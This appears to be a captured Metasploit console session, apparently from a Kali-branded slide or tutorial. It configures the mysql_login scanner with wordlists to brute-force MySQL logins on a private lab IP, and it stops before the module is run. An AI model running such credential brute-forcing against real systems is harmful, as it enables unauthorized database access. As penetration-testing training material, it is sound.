 msf6 > use auxiliary/scanner/mysql/mysql_login
msf6 auxiliary(scanner/mysql/mysql_login) > show options
Module options (auxiliary/scanner/mysql/mysql_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3306 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.216.140
RHOSTS => 192.168.216.140
msf6 auxiliary(scanner/mysql/mysql_login) > set USER_FILE /usr/share/wordlists/pass.txt
USER_FILE => /usr/share/wordlists/pass.txt
msf6 auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /usr/share/wordlists/pass.txt
PASS_FILE => /usr/share/wordlists/pass.txt
msf6 auxiliary(scanner/mysql/mysql_login) >
KALI
BY OFFENSIVE SECURITY
Home